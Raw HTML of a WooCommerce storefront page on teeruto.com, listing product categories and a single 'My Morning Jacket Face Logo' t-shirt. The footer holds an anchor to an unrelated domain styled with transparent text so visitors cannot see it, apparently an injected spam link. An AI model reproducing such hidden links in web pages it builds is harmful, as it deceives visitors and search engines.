0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Jacket Face&rdquo;</nav></div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">

<div class="product-small col has-hover wcpa_has_options product type-product post-35924 status-publish first instock product_cat-t-shirt product_cat-type product_tag-jacket-face has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/my-morning-jacket-face-logo-unisex-t-shirt/" aria-label="My Morning Jacket Face Logo Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/My-Morning-Jacket-Face-Logo-Unisex-T-Shirt-ZeW0k-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="My Morning Jacket Face Logo Unisex T-Shirt" decoding="async" fetchpriority="high" data-srcset="https://teeruto.com/wp-content/uploads/2021/12/My-Morning-Jacket-Face-Logo-Unisex-T-Shirt-ZeW0k-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/12/My-Morning-Jacket-Face-Logo-Unisex-T-Shirt-ZeW0k-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/12/My-Morning-Jacket-Face-Logo-Unisex-T-Shirt-ZeW0k-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="My Morning Jacket Face Logo Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/My-Morning-Jacket-Face-Logo-Unisex-T-Shirt-ZeW0k-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="My Morning Jacket Face Logo Unisex T-Shirt" decoding="async" fetchpriority="high" srcset="https://teeruto.com/wp-content/uploads/2021/12/My-Morning-Jacket-Face-Logo-Unisex-T-Shirt-ZeW0k-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/12/My-Morning-Jacket-Face-Logo-Unisex-T-Shirt-ZeW0k-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/12/My-Morning-Jacket-Face-Logo-Unisex-T-Shirt-ZeW0k-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="My Morning Jacket Face Logo Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/my-morning-jacket-face-logo-unisex-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">My Morning Jacket Face Logo Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:35924,&quot;item_id&quot;:35924,&quot;item_name&quot;:&quot;My Morning Jacket Face Logo Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;7PMXSN5L&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:35924,&quot;item_brand&quot;:&quot;Jacket Face&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/my-morning-jacket-face-logo-unisex-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
</div><!-- row --><div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

